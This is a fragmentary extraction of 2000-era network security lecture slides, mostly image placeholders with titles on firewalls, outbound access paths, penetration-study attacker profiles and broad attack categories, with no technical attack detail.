## **File Transfer**

## **Proxied Services**

## **Firewalls and Routers**

### • Source, Destination, Service *example: anyone, webserver1, http*



**JLB, August 2000**## **Outbound Access Paths**

## **Outbound Access Paths**

#### *Authorized vs. Unauthorized*

## **Control points**

# **Hackers and Penetration Studies**

- Blind Outsider starts with publicly available information sources
- Outsider with a little insider knowledge, e.g. URLS, Internet Address ranges
- Outsider with a lot of technical insider knowledge
- Insider with employee accounts but not administrative ones
- Insider with administrative responsibilities# **Types of attacks**

- Information gathering
- Impersonation
- Denial of Service# **Example Information Gathering**

